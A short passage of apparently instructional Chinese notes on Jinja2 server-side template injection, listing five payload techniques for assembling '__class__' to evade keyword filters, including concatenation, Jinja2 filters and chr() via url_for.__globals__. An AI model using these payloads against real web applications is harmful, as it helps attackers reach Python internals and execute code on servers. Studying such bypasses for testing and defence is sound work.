 以"__class__"为例
1、字符编码(前面课程介绍过,就不再提了)
2、最简单拼接"+"：'__cl'+'ass__'
3、使用Jinjia2中的"~"进行拼接：{%set a="__cla"%}{%set b="ss__"%}{{a~b}}
4、使用过滤器(reverse反转、replace替换、join拼接等)：
{%set a="__ssalc__"|reverse%}{{a}}
5、利用python的char()：{% set chr=url_for.__globals__['__builtins__'].chr
%}{{""[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)%2bchr(
115)%2bchr(95)%2bchr(95)]}}